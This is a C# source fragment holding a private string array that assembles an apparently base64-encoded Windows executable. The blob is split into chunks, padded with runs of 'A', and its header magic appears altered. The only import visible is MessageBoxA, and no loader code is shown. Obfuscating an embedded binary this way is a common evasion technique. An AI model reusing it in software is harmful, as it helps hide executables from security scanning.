 private readonly string[] B = new string[]
{
string.Concat(new string[]
{
"Wk2QAAMAAAAEAAAA//8AALgAAAAAAAAAQ",
new string('A', 47),
"sAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAAC9D8va+W6liflupYn5bqWJd3G2if1upYkFTreJ+G6liVJpY2j5bqWJ",
new string('A', 10),
"BQRQAATAEEAP5/z2g",
new string('A', 10),
"OAADwELAQUMAAIAAAAGAAAAAAAAAEAAAAAQAAAAIAAAAABAAAAQAAAAAgAAB",
new string('A', 10),
"E",
new string('A', 10),
"BQAAAABAAAAAAAAAIAAAAAABAAABAAAAAAEAAAEAAAAAAAAB",
new string('A', 10),
"AAAAAAggAAAo",
new string('A', 68),
new string('A', 44),
"IAAAC",
new string('A', 31),
"AAAAAC50ZXh0AAAABgAAAAAQAAAAAgAAAAQ",
new string('A', 18),
"CAAAGAucmRhdGEAAFIAAAAAIAAAAAIAAAAG",
new string('A', 18),
"BAAABAREFUQQAAAADvAAAAADAAAAACAAAAC",
new string('A', 19),
"QAAAwENPREUAAAAAFAAAAABAAAAAAgAAAAo",
new string('A', 18),
"EAAAM",
new string('A', 22),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
"AAAAAP8lACB",
new string('A', 69),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 48),
"OCAAAAAAAAAwI",
new string('A', 13),
"BGIAAAAC",
new string('A', 30),
"OCAAAAAAAACxAU1lc3NhZ2VCb3hBAHVzZXIzMi5kbGwAAAAA",
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 10),
new string('A', 72),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 53),
"GoAaAAwQABoDDBAAGoA6O3P///D",
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 80),
new string('A', 16)
})
};